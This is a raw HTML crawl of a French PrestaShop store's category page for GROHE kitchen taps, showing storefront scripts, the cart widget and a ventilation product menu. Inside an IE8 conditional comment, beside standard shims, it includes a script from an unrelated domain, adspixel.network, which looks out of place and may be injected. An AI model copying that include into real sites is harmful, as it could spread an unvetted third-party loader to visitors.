

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/209-robinetterie-cuisine-grohe
body_size: 66114
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>robinetterie cuisine GROHE - CDM e-Novelec</title><meta name="description" content="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine. e-Novelec." /><meta name="keywords" content="robinet,mitigeur,mitigeurs,douche,bains,évier,lavabo,économique,eco,pas cher" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_b6444848123ac04b07179d50ebca1174_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1768979452;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/category.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="category" class="category category-209 category-robinetterie-cuisine-grohe show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-962" style="display:none" class="leo-qty"></span> 